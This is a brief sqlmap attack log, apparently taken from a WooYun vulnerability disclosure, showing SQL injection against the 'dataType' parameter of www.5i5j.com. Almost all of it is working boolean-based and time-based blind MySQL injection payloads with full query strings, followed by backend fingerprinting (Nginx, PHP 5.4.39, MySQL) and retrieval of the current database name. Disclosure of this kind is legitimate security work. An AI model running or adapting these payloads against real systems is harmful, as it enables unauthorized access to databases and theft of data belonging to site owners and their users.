 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: dataType (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: city[]=1&cycleType=4&dataType=(SELECT (CASE WHEN (8684=8684) THEN 8
684 ELSE 8684*(SELECT 8684 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&postCit
y=array(1)&subDataType=1&xtitle=&ytitle=&ztitle=

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: city[]=1&cycleType=4&dataType=1 AND (SELECT * FROM (SELECT(SLEEP(5)
))AoFP)&postCity=array(1)&subDataType=1&xtitle=&ytitle=&ztitle=
---
[14:56:40] [INFO] testing MySQL
[14:56:40] [INFO] confirming MySQL
[14:56:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.39
back-end DBMS: MySQL >= 5.0.0
[14:56:40] [INFO] fetching current database
[14:56:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:56:40] [INFO] retrieved: db_5i5j
current database:    'db_5i5j'
[14:57:08] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\www.5i5j.com'
www.wooyun.org